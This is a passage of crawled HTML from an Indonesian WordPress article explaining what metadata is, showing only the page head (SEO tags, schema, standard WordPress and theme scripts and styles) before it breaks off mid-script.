

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/pembuatan-website/backend/metadata-adalah/
body_size: 67248
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>Metadata Adalah? Fungsi dan Jenis - Jenis Metadata | WEBAPP | APPKEY</title>
	<meta name="description" content="Metadata adalah data tentang data atau informasi tentang informasi. Tema metadata sangat luas. Karena, ada berbagai aspek yang bisa diangkat. Yuk simak!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/pembuatan-website/backend/metadata-adalah/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Metadata Adalah? Fungsi dan Jenis - Jenis Metadata | WEBAPP | APPKEY" />
		<meta property="og:description" content="Metadata adalah data tentang data atau informasi tentang informasi. Tema metadata sangat luas. Karena, ada berbagai aspek yang bisa diangkat. Yuk simak!" />
		<meta property="og:url" content="https://appkey.id/pembuatan-website/backend/metadata-adalah/" />
		<meta property="article:tag" content="backend" />
		<meta property="article:tag" content="pembuatan website" />
		<meta property="article:published_time" content="2020-05-06T09:29:40+00:00" />
		<meta property="article:modified_time" content="2021-11-26T08:22:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Metadata Adalah? Fungsi dan Jenis - Jenis Metadata | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Metadata adalah data tentang data atau informasi tentang informasi. Tema metadata sangat luas. Karena, ada berbagai aspek yang bisa diangkat. Yuk simak!" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#aioseo-article-6524f12496396","name":"Metadata Adalah? Fungsi dan Jenis-Jenis Metadata","headline":"Metadata Adalah? Fungsi dan Jenis-Jenis Metadata","description":"Pernah mendengar istilah metadata? Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata tersebut. Contoh metadata ada di mana-mana, bisa dilihat di sekeliling kita. Tetapi, terkadang tidak menyadarinya. Sebenarnya, metadata bukanlah hal yang baru atau konsep baru. Tetapi, istilah baru yang konsepnya diadopsi dari sistem katalog buku perpustakaan","author":{"@type":"Person","name":"nosuke","url":"https:\/\/appkey.id\/author\/nosuke\/"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/05\/metadata-adalah.jpg","width":1100,"height":619,"caption":"metadata-adalah"},"datePublished":"2020-05-06T17:29:40+08:00","dateModified":"2021-11-26T16:22:40+08:00","inLanguage":"en-US","articleSection":"Backend, Backend, Pembuatan Website"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#listItem","name":"Metadata Adalah? Fungsi dan Jenis-Jenis Metadata"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#listItem","position":2,"name":"Metadata Adalah? Fungsi dan Jenis-Jenis Metadata","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#webpage","url":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/","name":"Metadata Adalah? Fungsi dan Jenis - Jenis Metadata | WEBAPP | APPKEY","description":"Metadata adalah data tentang data atau informasi tentang informasi. Tema metadata sangat luas. Karena, ada berbagai aspek yang bisa diangkat. Yuk simak!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/05\/metadata-adalah.jpg","@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#mainImage","width":1100,"height":619,"caption":"metadata-adalah"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/pembuatan-website\/backend\/metadata-adalah\/#mainImage"},"datePublished":"2020-05-06T17:29:40+08:00","dateModified":"2021-11-26T16:22:40+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Metadata Adalah? Fungsi dan Jenis-Jenis Metadata Comments Feed" href="https://appkey.id/pembuatan-website/backend/metadata-adalah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/22831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=22831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
